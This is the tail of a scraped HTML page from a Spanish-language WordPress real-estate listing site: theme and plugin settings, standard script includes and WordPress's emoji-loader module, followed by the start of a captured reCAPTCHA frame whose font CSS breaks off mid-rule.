<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-65\"},{\"lightness\":\"45\"},{\"gamma\":\"1.78\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-33\"},{\"lightness\":\"22\"},{\"gamma\":\"2.08\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"2.08\"},{\"hue\":\"#ffa200\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-55\"},{\"lightness\":\"-2\"},{\"gamma\":\"1.88\"},{\"hue\":\"#ffab00\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#bbd9e5\"},{\"visibility\":\"simplified\"}]}]","closeIcon":"https://metropormetro.com/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MetroPorMetro"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cqqak564gzg3
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
